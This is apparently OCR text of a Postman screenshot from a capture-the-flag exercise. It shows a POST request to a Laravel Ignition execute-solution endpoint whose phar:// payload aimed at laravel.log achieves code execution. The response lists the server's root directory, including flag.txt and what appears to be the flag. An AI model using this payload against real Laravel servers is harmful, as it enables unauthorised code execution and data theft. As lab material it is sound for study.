 POST http://192.168.18.20/_ignition/execute-solution
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary JSON
1 {
2 "solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
3 "parameters": {
4 "variableName": "username",
5 "viewFile": "phar:///src/storage/logs/laravel.log/test.txt"
6 }
7 }
Body Cookies Headers (7) Test Results Status: 200 OK Time: 512
Pretty Raw Preview Visualize HTML
1 bin
2 dev
3 etc
4 flag.txt
5 home
6 lib
7 media
8 mnt
9 opt
10 proc
11 root
12 run
13 sbin
14 src
15 srv
16 sys
17 tmp
18 usr
19 var
20 c35b7a75ad58420186b7827e07e04295